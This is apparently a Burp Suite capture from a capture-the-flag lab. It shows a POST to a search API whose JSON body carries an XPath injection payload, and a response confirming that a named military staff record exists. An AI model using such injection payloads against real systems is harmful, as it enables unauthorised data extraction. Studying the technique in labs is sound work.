 Request
Pretty Raw \n Actions
1 POST /api/search HTTP/1.1
2 Host: 138.68.177.159:30743
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.177.159:30743/
8 Content-Type: application/json
9 Origin: http://138.68.177.159:30743
10 Content-Length: 104
11 Connection: close
12
13 {
"search":"random'] | /military/district/staff[name='Straorg'] | /military/district/staff[name='random"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 72
4 Server: Werkzeug/1.0.1 Python/2.7.18
5 Date: Wed, 21 Apr 2021 10:17:53 GMT
6
7 {
8 "message":"This millitary staff member exists.",
9 "success":1
10 }
11